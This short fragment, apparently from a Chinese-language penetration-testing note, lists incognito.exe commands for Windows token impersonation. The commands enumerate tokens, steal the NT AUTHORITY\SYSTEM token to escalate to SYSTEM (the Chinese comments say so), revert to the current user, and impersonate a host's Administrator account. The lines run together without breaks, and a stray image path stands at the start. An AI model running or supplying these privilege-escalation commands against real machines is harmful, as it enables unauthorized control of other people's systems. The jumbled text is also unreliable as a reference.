 incognito.exe list_tokens -u # 列举tokenincognito.exe execute -c "NT AUTHORITY\SYSTEM" cmd.exe # 窃取system token,提权到systemincognito.exe execute -c "当前用户token" cmd.exe # 降权到当前用户incognito.exe execute -c "WIN-LI6N3TD1TT6\Administrator" cmd.exe